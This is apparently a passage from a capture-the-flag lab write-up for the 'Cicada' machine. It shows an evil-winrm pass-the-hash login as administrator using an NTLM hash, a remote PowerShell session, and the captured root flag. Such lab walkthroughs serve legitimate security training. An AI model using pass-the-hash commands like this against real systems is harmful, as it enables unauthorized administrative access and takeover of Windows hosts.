 → Cicada evil-winrm -u 'administrator' -H '2b87e7c93a3e8a0ea4a581937016f341' -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/22/2024 5:09 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
685b1629aa7e9485432ccaa872124e9d